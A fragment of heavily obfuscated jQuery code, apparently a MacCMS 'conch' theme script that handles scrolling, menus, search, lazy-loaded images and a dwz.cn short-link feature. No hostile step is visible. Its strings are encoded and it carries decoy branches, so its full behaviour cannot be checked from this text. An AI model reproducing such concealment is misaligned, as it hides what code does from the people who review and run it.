_0x50de3f[_0x47d4('138','cgIB')](_0x4ad5ff,_0x1dada9);},'gnhWG':_0x47d4('139','l4*]'),'FFDPd':_0x50de3f[_0x47d4('13a','qKQI')]};$(_0x50de3f[_0x47d4('13b','Nzdo')])['click'](function(){_0x50de3f['QdVjp']($,'html,body')[_0x47d4('13c','%Z^z')](_0x50de3f['KXuix']);_0x50de3f[_0x47d4('13d','JU6)')]($,'.all_menu')[_0x47d4('13e','1Rcq')](_0x50de3f[_0x47d4('13f','qKQI')]);_0x50de3f[_0x47d4('140','1^]t')]($,_0x50de3f['BRCJh'])[_0x47d4('141','qKQI')](function(){_0x407633[_0x47d4('142',')Y)8')]($,_0x407633[_0x47d4('143','FL&H')])[_0x47d4('144','xdoM')](_0x407633[_0x47d4('145','hAmc')]);$(_0x47d4('146','nYrj'))['removeClass']('menu_block');});});}}},'fixed':function(){var _0x37bc40={'LqWQo':function(_0x5fe65a,_0xc0219b){return _0x5fe65a(_0xc0219b);},'ZEJAs':_0x47d4('147','znVe'),'ibbRp':_0x47d4('148','elDd'),'aNKHP':function(_0x50c2d8,_0x2d024b){return _0x50c2d8+_0x2d024b;},'kGgUB':_0x47d4('149','vTrY'),'Blpmy':'</h4></div><div\x20class=\x22hl_content_bd\x22><img\x20class=\x22info_img\x22\x20src=\x22','SBOdk':function(_0x447476,_0x4743ec){return _0x447476(_0x4743ec);},'DNmMI':_0x47d4('14a',')Y)8'),'RfRQG':'DmUJf','WFZWO':function(_0x53dc80,_0x1763fd){return _0x53dc80(_0x1763fd);},'bxrAp':function(_0xb3fe4c,_0x5a86fa){return _0xb3fe4c>=_0x5a86fa;},'TJqeT':_0x47d4('14b','HMY$'),'dJkaa':_0x47d4('14c','C3NI'),'uwWJG':function(_0x129bda,_0x5978e9){return _0x129bda===_0x5978e9;},'DOInZ':_0x47d4('14d','nOxl'),'vSZsD':_0x47d4('14e','UM[I'),'RicFf':function(_0x1c8d0f,_0x188dcf){return _0x1c8d0f(_0x188dcf);},'vfAuk':'#topnav,.listnow,.art_navlist','tIiOK':_0x47d4('14f','i@(q'),'RHCFL':_0x47d4('150','*jMR'),'hpEWI':function(_0xfd9a3b,_0x441519){return _0xfd9a3b>=_0x441519;},'koxEa':'.ads_rbox','erONK':function(_0x38de71,_0x46726a){return _0x38de71(_0x46726a);},'zrcrC':function(_0x433034,_0x43a004){return _0x433034-_0x43a004;},'IgSVN':function(_0x44e32b,_0x3fe7ea){return _0x44e32b(_0x3fe7ea);}};if(window[_0x47d4('151','7WG1')][_0x47d4('152','boXY')]){var _0x531324=_0x37bc40[_0x47d4('153','znVe')](_0x37bc40[_0x47d4('154','g7j(')]($,window[_0x47d4('155','hAmc')][_0x47d4('156','gz]]')])[_0x47d4('157','cgIB')]()[_0x47d4('158','^z%K')],0x50);$('html,body')[_0x47d4('159','xl7w')]({'scrollTop':_0x531324},0x12c);};_0x37bc40[_0x47d4('15a','%Z^z')]($,window)['scroll'](function(){var _0x3668c9={'cfMHd':function(_0x1e0be1,_0x20325c){return _0x37bc40['LqWQo'](_0x1e0be1,_0x20325c);},'NBHzp':_0x37bc40[_0x47d4('15b','*F1u')],'mlQiG':function(_0x2797e5,_0x567394){return _0x2797e5(_0x567394);},'hTlvD':_0x37bc40['ibbRp'],'CVlJk':function(_0x2da38c,_0x463bbe){return _0x2da38c+_0x463bbe;},'gpeYG':function(_0x205261,_0x1df831){return _0x37bc40[_0x47d4('15c','j]$[')](_0x205261,_0x1df831);},'cIPbO':function(_0x17c831,_0xaa383e){return _0x37bc40['aNKHP'](_0x17c831,_0xaa383e);},'BKVaZ':_0x37bc40[_0x47d4('15d','RaIz')],'PGbPJ':_0x37bc40[_0x47d4('15e','1Rcq')],'SJHho':_0x47d4('15f','*F1u'),'LtISN':'.close_box,.mac_pop_bg','bVXkg':function(_0x1d0ea0,_0xf82fe3){return _0x37bc40[_0x47d4('160','L!yt')](_0x1d0ea0,_0xf82fe3);},'ENKim':_0x47d4('161','*8nA'),'SuFZy':_0x47d4('162','*8nA'),'jonZu':function(_0x458b7b,_0x277815){return _0x37bc40[_0x47d4('163','qWEo')](_0x458b7b,_0x277815);},'bkiPT':_0x37bc40[_0x47d4('164','7WG1')],'wzbaJ':function(_0x3c12da,_0x1bc362){return _0x3c12da(_0x1bc362);}};if(_0x37bc40[_0x47d4('165','qWEo')]!==_0x37bc40['RfRQG']){var _0x234dd7={'DtgQz':function(_0x1b43b3,_0x259218){return _0x3668c9['cfMHd'](_0x1b43b3,_0x259218);},'UBXsW':_0x3668c9[_0x47d4('166','hAmc')]};_0x3668c9['mlQiG']($,_0x3668c9[_0x47d4('167','xl7w')])['append'](_0x3668c9[_0x47d4('168','7WG1')](_0x3668c9['CVlJk'](_0x3668c9[_0x47d4('169','nYrj')](_0x3668c9[_0x47d4('16a','L!yt')](_0x3668c9[_0x47d4('16b','I7W[')](_0x3668c9[_0x47d4('16c','F!]t')],wx_title),_0x3668c9[_0x47d4('16d','&K&v')]),wx_qrcode)+_0x3668c9['SJHho'],wx_text),_0x47d4('16e','UM[I')));_0x3668c9[_0x47d4('16f','$btP')]($,_0x3668c9['LtISN'])['click'](function(){_0x234dd7[_0x47d4('170','nYrj')]($,_0x234dd7['UBXsW'])['remove']();});}else{var _0x5a7eef=_0x37bc40[_0x47d4('171','VaFa')]($,this);var _0x2a1798=$(this)[_0x47d4('172','*jMR')]();var _0x21e322=_0x37bc40[_0x47d4('173','$btP')]($,window)['height']();if(_0x37bc40[_0x47d4('174','qKQI')](_0x2a1798,0x32)){_0x37bc40['WFZWO']($,_0x47d4('175','VaFa'))[_0x47d4('176','vTrY')](_0x47d4('177','cgIB'));}else{$(_0x37bc40['TJqeT'])[_0x47d4('178','elDd')](_0x37bc40[_0x47d4('179','d@Mh')]);};if(_0x37bc40[_0x47d4('17a','W]Zw')](_0x2a1798,0x190)){if(_0x37bc40[_0x47d4('17b','c^7a')](_0x37bc40[_0x47d4('17c','^z%K')],_0x37bc40[_0x47d4('17d',')Y)8')])){var _0x61dd5d={'ixIDl':function(_0x506f75,_0x2f06c4){return _0x3668c9[_0x47d4('17e','UM[I')](_0x506f75,_0x2f06c4);},'HVHZM':_0x47d4('17f','znVe')};_0x3668c9[_0x47d4('180','s1)0')]($,_0x3668c9[_0x47d4('181','C3NI')])[_0x47d4('182','Nzdo')](function(){_0x3668c9['bVXkg']($,_0x3668c9[_0x47d4('183','HQlv')])[_0x47d4('184','C3NI')]();$(_0x47d4('185','boXY'))[_0x47d4('186','&K&v')](_0x3668c9['SuFZy']);});_0x3668c9['wzbaJ']($,_0x47d4('187','Nzdo'))[_0x47d4('3e','*F1u')](function(){_0x61dd5d['ixIDl']($,_0x61dd5d['HVHZM'])['remove']();});}else{_0x37bc40['RicFf']($,_0x37bc40['vfAuk'])[_0x47d4('188','HQlv')](_0x47d4('189','elDd'));_0x37bc40[_0x47d4('18a','RaIz')]($,_0x37bc40[_0x47d4('18b','i@(q')])[_0x47d4('18c','xl7w')](_0x37bc40[_0x47d4('18d','![Qu')]);}}else{_0x37bc40[_0x47d4('18e','![Qu')]($,_0x37bc40[_0x47d4('18f','g7j(')])[_0x47d4('190','qKQI')](_0x37bc40['RHCFL']);_0x37bc40['RicFf']($,_0x37bc40[_0x47d4('191','hlYz')])['removeClass'](_0x37bc40['tIiOK']);}}});_0x37bc40[_0x47d4('154','g7j(')]($,window)[_0x47d4('192','%Z^z')](function(){var _0x27d625=$(this);var _0x1c192c=_0x37bc40['RicFf']($,this)[_0x47d4('193','elDd')]();var _0x4de9d4=$(window)[_0x47d4('194','l4*]')]();if(_0x37bc40[_0x47d4('195','hlYz')](_0x1c192c,0x4b0)){$(_0x37bc40['koxEa'])[_0x47d4('196','I7W[')]('adfixed');}else{_0x37bc40[_0x47d4('197','1Rcq')]($,_0x37bc40[_0x47d4('198','1Rcq')])[_0x47d4('199','HMY$')](_0x47d4('19a','Nzdo'));}});},'Search':function(){var _0x1567b1={'aDisS':function(_0x31cc3c,_0x44f3e4){return _0x31cc3c(_0x44f3e4);},'hfOjo':'search_btn','lScOE':function(_0x5c577b,_0x2dfa0d){return _0x5c577b(_0x2dfa0d);},'iJDOm':_0x47d4('19b','1Rcq'),'IUrwi':function(_0x2fc289,_0x3b117c){return _0x2fc289(_0x3b117c);},'oDZWb':_0x47d4('19c','c^7a')};_0x1567b1[_0x47d4('19d','*F1u')]($,_0x47d4('19e','nOxl'))['focus'](function(){_0x1567b1[_0x47d4('19f','g7j(')]($,_0x47d4('1a0','qWEo'))['addClass'](_0x1567b1[_0x47d4('1a1','gz]]')]);});_0x1567b1[_0x47d4('1a2','JU6)')]($,_0x1567b1['oDZWb'])['blur'](function(){_0x1567b1['lScOE']($,_0x1567b1[_0x47d4('1a3','boXY')])[_0x47d4('1a4','oW0]')](_0x1567b1[_0x47d4('1a5','VaFa')]);});},'change':function(){var _0x12e9d7={'YvQDH':function(_0xd623ae,_0x1ddcad){return _0xd623ae+_0x1ddcad;},'Yqyqu':_0x47d4('1a6','l4*]'),'YbTuS':function(_0x2feaf5,_0x2ee670){return _0x2feaf5+_0x2ee670;},'AClsA':'/template/conch/asset/js/stem/iscroll.js','sLlSo':_0x47d4('1a7','I7W['),'lyuYM':_0x47d4('1a8','^z%K'),'hOjtx':'.conch-02','gEEvv':_0x47d4('1a9','elDd'),'VTEQO':function(_0x5076e5,_0x5bab94){return _0x5076e5(_0x5bab94);},'Poyon':function(_0x2a26af,_0x2cc080){return _0x2a26af(_0x2cc080);},'XQUGl':_0x47d4('1aa','^z%K'),'Uuhzq':_0x47d4('1ab','1Rcq'),'qZjXI':function(_0x25ab7f,_0x90e29d){return _0x25ab7f===_0x90e29d;},'HKRxL':function(_0x115ce4,_0x2757d4){return _0x115ce4%_0x2757d4;},'WWRUu':function(_0x25c266,_0x3dc653){return _0x25c266<_0x3dc653;},'kueiX':_0x47d4('1ac','hAmc'),'kMhBm':'.pannel','EmqBD':'.cbox_list','NVXsN':'show\x20fadeIn','dKftx':function(_0x27e94e,_0x235caa){return _0x27e94e(_0x235caa);},'tWdHm':'hide\x20fadeOut','qUZmw':function(_0x5753af,_0x3f80a3){return _0x5753af(_0x3f80a3);},'oTRIq':_0x47d4('1ad','g7j('),'uwIPt':function(_0x4b66ee,_0x3cf6fd){return _0x4b66ee!==_0x3cf6fd;},'cakcG':_0x47d4('1ae','nOxl'),'aYJSL':_0x47d4('1af','s1)0'),'mflZz':_0x47d4('1b0',')Y)8'),'ujeNn':function(_0xe0058c,_0x5c3cda){return _0xe0058c(_0x5c3cda);},'kIWEV':_0x47d4('1b1','I7W[')};if($(_0x12e9d7[_0x47d4('1b2',')Y)8')])['length']){if(_0x12e9d7['uwIPt'](_0x12e9d7[_0x47d4('1b3','^z%K')],_0x12e9d7[_0x47d4('1b4',')Y)8')])){var _0x715d53=[];var _0x4546eb=0x3;for(var _0x4d6b3d=0x0;_0x12e9d7['WWRUu'](_0x4d6b3d,_0x4546eb);_0x4d6b3d++){_0x715d53[_0x4d6b3d]=_0x12e9d7[_0x47d4('1b5','Nzdo')]($,_0x12e9d7[_0x47d4('1b6','cgIB')]+_0x12e9d7['YbTuS'](_0x4d6b3d,0x1));}var _0x3bc477=0x0;_0x12e9d7[_0x47d4('1b7','elDd')]($,_0x12e9d7[_0x47d4('1b8','nYrj')])['on'](_0x12e9d7[_0x47d4('1b9','FL&H')],function(){var _0x568460={'UmhEv':_0x47d4('1ba','j]$['),'ZjKXD':function(_0x113c77,_0xf7b18){return _0x113c77(_0xf7b18);},'dkORp':'.wrapper','MOrcd':_0x12e9d7[_0x47d4('1bb','l4*]')],'SgBkd':_0x47d4('1bc','qWEo'),'fJRBb':_0x12e9d7[_0x47d4('1bd','RaIz')],'roPst':_0x12e9d7['hOjtx'],'HJVpr':_0x12e9d7['gEEvv'],'YnLbM':function(_0x5ed17e,_0x95251){return _0x12e9d7[_0x47d4('1be','L!yt')](_0x5ed17e,_0x95251);},'cIPKE':_0x47d4('1bf','oW0]'),'ONMbT':function(_0x342599,_0x22ecba){return _0x12e9d7[_0x47d4('1c0','HQlv')](_0x342599,_0x22ecba);},'UGIgO':_0x12e9d7[_0x47d4('1c1','*F1u')],'fopNO':_0x12e9d7['Uuhzq']};if(_0x12e9d7['qZjXI'](_0x47d4('1c2','$btP'),_0x47d4('1c3','L!yt'))){_0x3bc477++;_0x3bc477=_0x12e9d7[_0x47d4('1c4','FL&H')](_0x3bc477,_0x4546eb);for(var _0x4d6b3d=0x0;_0x12e9d7['WWRUu'](_0x4d6b3d,_0x4546eb);_0x4d6b3d++){if(_0x12e9d7['qZjXI'](_0x12e9d7['kueiX'],_0x12e9d7[_0x47d4('1c5','1^]t')])){_0x12e9d7['Poyon']($,this)[_0x47d4('1c6','L!yt')](_0x12e9d7['kMhBm'],_0x12e9d7[_0x47d4('1c7','nOxl')])[_0x47d4('1c8','*jMR')](_0x715d53[_0x4d6b3d])[_0x47d4('1c9','JtPc')](_0x12e9d7['NVXsN'])[_0x47d4('1ca','6EQL')](_0x47d4('1cb','$btP'));}else{$[_0x47d4('1cc','vTrY')](_0x12e9d7[_0x47d4('1cd','RaIz')](maccms[_0x47d4('1ce','xdoM')],_0x12e9d7[_0x47d4('1cf','C3NI')]));$[_0x47d4('1d0','W]Zw')](_0x12e9d7['YbTuS'](maccms[_0x47d4('1d1','qKQI')],_0x12e9d7['AClsA']),function(){var _0x89dbb0=_0x568460[_0x47d4('1d2','bnXq')][_0x47d4('1d3','boXY')]('|'),_0x4e6e8e=0x0;while(!![]){switch(_0x89dbb0[_0x4e6e8e++]){case'0':_0x568460['ZjKXD']($,_0x568460['dkORp'])[_0x47d4('1d4','1^]t')]();continue;case'1':$(_0x568460[_0x47d4('1d5','boXY')])['navbarscroll']({'SelectName':_0x47d4('1d6','1^]t')});continue;case'2':_0x568460['ZjKXD']($,_0x568460[_0x47d4('1d7','hlYz')])['navbarscroll']({'SelectName':_0x568460['fJRBb']});continue;case'3':$(_0x47d4('1d8','znVe'))[_0x47d4('1d9','JU6)')]({'SelectName':_0x568460['roPst']});continue;case'4':$(_0x568460[_0x47d4('1da','oW0]')])[_0x47d4('1db','qWEo')]({'SelectName':_0x47d4('1dc','$btP')});continue;case'5':_0x568460[_0x47d4('1dd','*jMR')]($,'#hl06')[_0x47d4('1de','UM[I')]({'SelectName':_0x568460[_0x47d4('1df','1Rcq')]});continue;case'6':_0x568460[_0x47d4('1e0','*F1u')]($,_0x568460[_0x47d4('1e1','$btP')])[_0x47d4('1e2','d@Mh')]({'SelectName':_0x568460[_0x47d4('1e3','d@Mh')]});continue;}break;}});}}_0x12e9d7['dKftx']($,this)['closest'](_0x12e9d7[_0x47d4('1e4','c^7a')],_0x47d4('1e5','1Rcq'))[_0x47d4('12f','C3NI')](_0x715d53[_0x3bc477])[_0x47d4('1e6','C3NI')](_0x12e9d7['tWdHm'])[_0x47d4('1e7','![Qu')](_0x12e9d7['NVXsN']);_0x12e9d7['qUZmw']($,'.lazyload')[_0x47d4('1e8','Nzdo')]({'threshold':0x82});}else{var _0x44dba0=playlist['eq'](_0x4d6b3d)[_0x47d4('1e9','HMY$')](!![]);var _0x2b80ce=playlist['eq'](j)[_0x47d4('1ea','j]$[')](_0x44dba0);playlist['eq'](_0x4d6b3d)[_0x47d4('1eb','c^7a')](_0x2b80ce);++_0x4d6b3d;--j;}});}else{var _0x2f0acf={'jEJiF':function(_0x4c5f89,_0x499a0e){return _0x4c5f89(_0x499a0e);}};$(this)[_0x47d4('1ec','vTrY')](function(){$(_0x47d4('1ed','*jMR'))['eq'](s)[_0x47d4('1ee','F!]t')]();},function(){_0x2f0acf[_0x47d4('1ef','1Rcq')]($,_0x47d4('1f0',')Y)8'))['eq'](s)[_0x47d4('1f1','C3NI')]();});}}},'wrapper':function(){var _0x313599={'ereJC':'body','GgyDO':_0x47d4('1f2','C3NI'),'GEsXV':_0x47d4('1f3',')Y)8'),'XTNNc':'3|1|6|5|2|4|0','JVOFc':function(_0x12b097,_0x347a59){return _0x12b097(_0x347a59);},'dRKxA':_0x47d4('1f4',')Y)8'),'NGiCE':'#hl01','GgleE':_0x47d4('1f5','JU6)'),'sJfKr':function(_0x159ba4,_0x10a684){return _0x159ba4(_0x10a684);},'QritD':_0x47d4('1f6','*8nA'),'dAbnc':_0x47d4('1f7','vTrY'),'Nxsjh':_0x47d4('1f8','i@(q'),'bpvLe':_0x47d4('1f9','vTrY'),'hEOYD':_0x47d4('1fa','$btP'),'YHfNr':_0x47d4('1fb','RaIz'),'FsYOM':_0x47d4('1fc','d@Mh'),'ofWKw':'.conch-02','ItDUl':function(_0x4b8f11,_0x606ba4){return _0x4b8f11>=_0x606ba4;},'BdeOZ':_0x47d4('1fd','HQlv'),'wlDcH':_0x47d4('1fe','JU6)'),'QUdxW':function(_0x21f6fe,_0x39c061){return _0x21f6fe(_0x39c061);},'oKbYw':function(_0x1c5162,_0x58e4dc){return _0x1c5162<_0x58e4dc;},'XlcSq':function(_0x631797,_0x273aec){return _0x631797===_0x273aec;},'bmDJh':_0x47d4('1ff','gz]]'),'kjVVp':function(_0x5de64f,_0x55993f){return _0x5de64f+_0x55993f;},'vLJBP':_0x47d4('200','1Rcq'),'GoSXT':_0x47d4('201','1^]t')};var _0x12c425=_0x313599[_0x47d4('202','%Z^z')]($,window)[_0x47d4('203','xl7w')]();if(_0x313599[_0x47d4('204','L!yt')](_0x12c425,0x334)){if(_0x313599[_0x47d4('205','*jMR')](_0x313599['bmDJh'],_0x313599[_0x47d4('206','$btP')])){$[_0x47d4('207','FL&H')](_0x313599[_0x47d4('208','^z%K')](maccms[_0x47d4('209','I7W[')],_0x313599[_0x47d4('20a','RaIz')]));$[_0x47d4('207','FL&H')](maccms[_0x47d4('20b','znVe')]+_0x313599['GoSXT'],function(){var _0x4996b1={'eXIKv':_0x47d4('20c','RaIz'),'zgQIt':_0x313599[_0x47d4('20d','*jMR')],'hpNvh':_0x313599[_0x47d4('20e','gz]]')]};if('TORXj'===_0x313599['GEsXV']){var _0x439503=_0x313599[_0x47d4('20f','6EQL')][_0x47d4('210','vTrY')]('|'),_0x35f9e7=0x0;while(!![]){switch(_0x439503[_0x35f9e7++]){case'0':_0x313599[_0x47d4('211','xdoM')]($,_0x313599[_0x47d4('212','UM[I')])['navbarscroll']({'SelectName':_0x47d4('213','d@Mh')});continue;case'1':_0x313599[_0x47d4('214','&K&v')]($,_0x313599[_0x47d4('215','7WG1')])[_0x47d4('216','boXY')]({'SelectName':_0x313599[_0x47d4('217','HQlv')]});continue;case'2':_0x313599[_0x47d4('218','RaIz')]($,_0x313599[_0x47d4('219','L!yt')])[_0x47d4('1db','qWEo')]({'SelectName':_0x47d4('21a','gz]]')});continue;case'3':_0x313599[_0x47d4('21b','oW0]')]($,_0x313599[_0x47d4('21c','l4*]')])[_0x47d4('21d','*jMR')]();continue;case'4':_0x313599['sJfKr']($,_0x313599[_0x47d4('21e','l4*]')])[_0x47d4('21f','$btP')]({'SelectName':_0x313599['bpvLe']});continue;case'5':_0x313599[_0x47d4('220','L!yt')]($,_0x313599[_0x47d4('221','hAmc')])[_0x47d4('1d4','1^]t')]({'SelectName':_0x313599[_0x47d4('222','oW0]')]});continue;case'6':$(_0x313599['FsYOM'])['navbarscroll']({'SelectName':_0x313599['ofWKw']});continue;}break;}}else{(function(){$(_0x4996b1[_0x47d4('223','oW0]')])[_0x47d4('224','d@Mh')]();$(_0x4996b1[_0x47d4('225','*8nA')])[_0x47d4('226',')Y)8')](_0x4996b1['hpNvh']);}());}});}else{var _0x125582=_0x313599[_0x47d4('227','&K&v')]($,this);var _0x4e2880=$(this)['scrollTop']();var _0x52afea=_0x313599[_0x47d4('228','hlYz')]($,window)[_0x47d4('229','FL&H')]();if(_0x313599[_0x47d4('22a','&K&v')](_0x4e2880,0x4b0)){_0x313599[_0x47d4('22b','qWEo')]($,_0x47d4('22c','znVe'))['addClass'](_0x313599[_0x47d4('22d','1^]t')]);}else{$(_0x313599[_0x47d4('22e','g7j(')])[_0x47d4('22f','d@Mh')](_0x47d4('230','xdoM'));}}}},'flip':function(){var _0x26f3cd={'Hygnw':function(_0x2b9887,_0x273cd0){return _0x2b9887<_0x273cd0;},'waUFQ':_0x47d4('231','i@(q'),'azguk':function(_0x5d3d1e,_0x37637c){return _0x5d3d1e(_0x37637c);},'uNHHh':'slow','mDujH':'.xs1','bJFBS':function(_0x13d77d,_0x17571b){return _0x13d77d(_0x17571b);},'Tlqop':function(_0x455b0a,_0x8e53ff){return _0x455b0a(_0x8e53ff);},'yAqST':'.flip'};_0x26f3cd[_0x47d4('232','hAmc')]($,_0x26f3cd[_0x47d4('233','%Z^z')])['click'](function(){var _0xcfb645={'UzEKu':function(_0x54e36b,_0x21b7ba){return _0x54e36b-_0x21b7ba;},'DaQFK':function(_0xe20ab,_0x25aca0){return _0x26f3cd['Hygnw'](_0xe20ab,_0x25aca0);}};if(_0x47d4('234','W]Zw')===_0x26f3cd['waUFQ']){_0x26f3cd[_0x47d4('235','VaFa')]($,'.panel')[_0x47d4('236','xl7w')](_0x26f3cd[_0x47d4('237','^z%K')]);$(_0x26f3cd[_0x47d4('238','JU6)')])['toggle']();_0x26f3cd['bJFBS']($,_0x47d4('239','i@(q'))['toggle']();}else{var _0x2873f3=$(this)[_0x47d4('23a','JU6)')]('li');for(let _0x596bf4=0x0,_0x5df374=_0xcfb645[_0x47d4('23b','hAmc')](_0x2873f3['length'],0x1);_0xcfb645[_0x47d4('23c','FL&H')](_0x596bf4,_0x5df374);){var _0x431d68=_0x2873f3['eq'](_0x596bf4)[_0x47d4('23d','W]Zw')](!![]);var _0x145073=_0x2873f3['eq'](_0x5df374)[_0x47d4('23e','![Qu')](_0x431d68);_0x2873f3['eq'](_0x596bf4)['replaceWith'](_0x145073);++_0x596bf4;--_0x5df374;}}});},'close':function(){var _0xd5e151={'NvcIv':function(_0x4bc31b,_0x2389c6){return _0x4bc31b(_0x2389c6);},'QjRks':_0x47d4('23f','*jMR'),'legSj':_0x47d4('240','i@(q'),'gIbxY':function(_0x43b138,_0x5b3d72){return _0x43b138(_0x5b3d72);},'psHEU':_0x47d4('241','g7j('),'FuKJO':function(_0x23112f,_0x508500){return _0x23112f===_0x508500;},'FHAmu':_0x47d4('242','%Z^z'),'JqIXk':function(_0x468450,_0x5234e9){return _0x468450(_0x5234e9);},'DcqPs':'#fd_tips'};$(_0x47d4('243','*8nA'))[_0x47d4('244','hAmc')](function(){var _0x346168={'IteIz':function(_0x348095,_0x3edb37){return _0xd5e151[_0x47d4('245','W]Zw')](_0x348095,_0x3edb37);},'qgZUC':_0x47d4('246','HMY$'),'mBijw':_0xd5e151[_0x47d4('247','1Rcq')],'jKbwX':function(_0x3ab64a,_0x36c0e1){return _0x3ab64a<_0x36c0e1;},'UWDEe':_0x47d4('248','$btP'),'pkjPc':_0xd5e151[_0x47d4('249','L!yt')],'BSYbx':function(_0x16f17e,_0x2084e2){return _0xd5e151['gIbxY'](_0x16f17e,_0x2084e2);},'eKScg':_0xd5e151[_0x47d4('24a','*F1u')],'lmlbU':_0x47d4('24b','bnXq')};if(_0xd5e151[_0x47d4('24c','I7W[')](_0x47d4('24d','6EQL'),_0xd5e151[_0x47d4('24e','nOxl')])){$[_0x47d4('24f','RaIz')](maccms[_0x47d4('250','W]Zw')]+_0x346168[_0x47d4('251','znVe')],function(){_0x346168[_0x47d4('252','C3NI')]($,_0x346168[_0x47d4('253','c^7a')])[_0x47d4('254','RaIz')]({'effect':_0x346168['mBijw'],'threshold':0xc8,'failurelimit':0x14});var _0x13abce=_0x346168[_0x47d4('255','*F1u')]($,window)[_0x47d4('256','elDd')]();if(_0x346168['jKbwX'](_0x13abce,0x334)){_0x346168['IteIz']($,_0x346168[_0x47d4('257','xdoM')])[_0x47d4('ff','cgIB')](_0x346168[_0x47d4('258','nYrj')]);_0x346168[_0x47d4('259','F!]t')]($,'.list_scroll\x20.vodlist_thumb')[_0x47d4('25a','gz]]')](_0x346168['eKScg']);_0x346168[_0x47d4('25b','s1)0')]($,_0x47d4('25c','nOxl'))[_0x47d4('254','RaIz')]({'effect':_0x346168[_0x47d4('25d','*F1u')],'threshold':0x96,'failurelimit':0x5,'container':$(_0x47d4('25e','$btP'))});}});}else{_0xd5e151[_0x47d4('25f','6EQL')]($,_0x47d4('260','*jMR'))[_0x47d4('261','^z%K')]();_0xd5e151[_0x47d4('262','vTrY')]($,_0x47d4('263','Nzdo'))[_0x47d4('1e6','C3NI')](_0x47d4('264','&K&v'));}});_0xd5e151[_0x47d4('265','HMY$')]($,'.close_tips')[_0x47d4('266','JU6)')](function(){_0xd5e151[_0x47d4('267','xdoM')]($,_0xd5e151[_0x47d4('268','![Qu')])['remove']();});},'shorturl':function(){var _0x3fca12={'KqrzL':'rQyOo','pddrX':function(_0x1b4c18,_0xa1a61){return _0x1b4c18(_0xa1a61);},'jZzFv':_0x47d4('269','$btP'),'NKwqN':function(_0x1b5a48,_0x5d884f){return _0x1b5a48(_0x5d884f);},'SLhQu':_0x47d4('26a','i@(q'),'hIqBk':'click','rWcWk':_0x47d4('26b','xl7w'),'zBQNz':function(_0x5bc98a,_0x1f22ad){return _0x5bc98a(_0x1f22ad);},'Wsgqd':function(_0x2f431e,_0x589d48){return _0x2f431e(_0x589d48);},'EjfCN':_0x47d4('26c','*F1u'),'PlhrC':function(_0x351941,_0x4e727f){return _0x351941===_0x4e727f;},'OUcPJ':'pvpjy','AOrAi':function(_0x17aec5,_0x57f420){return _0x17aec5===_0x57f420;},'AisJC':_0x47d4('26d','j]$['),'xRnNY':_0x47d4('26e','c^7a'),'oqXkK':_0x47d4('26f','RaIz'),'oPWgL':function(_0x278165,_0x586db1){return _0x278165(_0x586db1);},'fDrpR':_0x47d4('270','l4*]'),'qHmAd':_0x47d4('271','elDd'),'erHBi':function(_0x5cd27b,_0x93cdad){return _0x5cd27b==_0x93cdad;},'ESJLv':_0x47d4('272','xl7w'),'mMUcn':function(_0x12c921,_0x136bbf){return _0x12c921+_0x136bbf;},'zWXyT':function(_0x1bff49,_0x1adcc8){return _0x1bff49==_0x1adcc8;},'sMjXN':'sina','YbMXy':_0x47d4('273','1Rcq'),'IZVDP':_0x47d4('274','i@(q'),'PIphx':_0x47d4('275','cgIB'),'ICYaS':'oLOnG','SGonh':_0x47d4('276',')Y)8'),'dqZWe':_0x47d4('277','![Qu'),'liUNf':'https://dwz.cn/admin/v2/create','Mqowm':'true','pRaoA':'application/json','Qpvxb':_0x47d4('278','hAmc')};var _0x5483e8=_0x3fca12[_0x47d4('279','L!yt')]($,_0x3fca12[_0x47d4('27a','C3NI')]);var _0x4096c2=_0x3fca12['oPWgL']($,_0x3fca12[_0x47d4('27b','6EQL')])[_0x47d4('27c','&K&v')]();var _0x3884cd=$(_0x3fca12['qHmAd'])['val']();if(_0x3fca12['erHBi'](_0x3884cd,'')){if(_0x47d4('27d','qWEo')===_0x3fca12[_0x47d4('27e','nOxl')]){$(_0x47d4('27f','s1)0'))['animate']({'scrollTop':0x0},0x190);return!0x1;}else{var _0x19dc77=encodeURI(conch['browser'][_0x47d4('280','hlYz')]);}}else{var _0x19dc77=_0x3fca12[_0x47d4('281','FL&H')](_0x3884cd,_0x3fca12[_0x47d4('282','FL&H')](encodeURI,conch[_0x47d4('283','*jMR')][_0x47d4('284','L!yt')]));};if(_0x3fca12[_0x47d4('285','&K&v')](_0x4096c2,_0x3fca12[_0x47d4('286','elDd')])){var _0x565735=$(_0x47d4('287','^z%K'))[_0x47d4('288','d@Mh')]();$['ajax']({'url':_0x565735+_0x19dc77,'type':_0x3fca12[_0x47d4('289','Nzdo')],'dataType':_0x3fca12[_0x47d4('28a','l4*]')],'cache':![],'success':function(_0x461b72,_0x258e67){if('rQyOo'===_0x3fca12[_0x47d4('28b','JU6)')]){for(x in _0x461b72['data']['urls'][0x0]);_0x5483e8[_0x47d4('28c','cgIB')](_0x461b72['data'][_0x47d4('28d','1Rcq')][0x0][_0x47d4('28e','*8nA')]);}else{var _0x238ead=_0x47d4('28f','*jMR')[_0x47d4('290','^z%K')]('|'),_0x1dec0e=0x0;while(!![]){switch(_0x238ead[_0x1dec0e++]){case'0':conch[_0x47d4('291','W]Zw')]['themes']();continue;case'1':conch[_0x47d4('292','C3NI')]['style']();continue;case'2':conch['shorturl']();continue;case'3':conch[_0x47d4('293','HQlv')]();continue;case'4':conch[_0x47d4('294','&K&v')]();continue;case'5':conch[_0x47d4('295','&K&v')]();continue;case'6':conch[_0x47d4('296','nOxl')][_0x47d4('297','oW0]')]();continue;case'7':conch[_0x47d4('298','1Rcq')]();continue;case'8':conch[_0x47d4('299','qWEo')]();continue;case'9':conch[_0x47d4('29a','qKQI')]();continue;case'10':conch['images'][_0x47d4('29b','d@Mh')]();continue;case'11':conch[_0x47d4('29c','vTrY')]();continue;case'12':conch[_0x47d4('29d','^z%K')]();continue;case'13':conch[_0x47d4('29e','s1)0')]['useragent'][_0x47d4('29f','$btP')]&&conch[_0x47d4('2a0','L!yt')][_0x47d4('2a1','W]Zw')]();continue;case'14':conch[_0x47d4('2a2','JU6)')]();continue;case'15':conch['Search']();continue;case'16':conch[_0x47d4('2a3','i@(q')]();continue;case'17':conch[_0x47d4('2a4','6EQL')]();continue;}break;}}},'error':function(_0x42f50e,_0x24062b,_0x3a675c){_0x5483e8['append'](_0x19dc77);}});}else{if(_0x3fca12['AOrAi'](_0x3fca12[_0x47d4('2a5','C3NI')],_0x3fca12['ICYaS'])){var _0x138a6d={'fcEvc':function(_0x3a4e05,_0x2c02bc){return _0x3a4e05(_0x2c02bc);},'lDwxA':function(_0x19b9c0,_0x5c0457){return 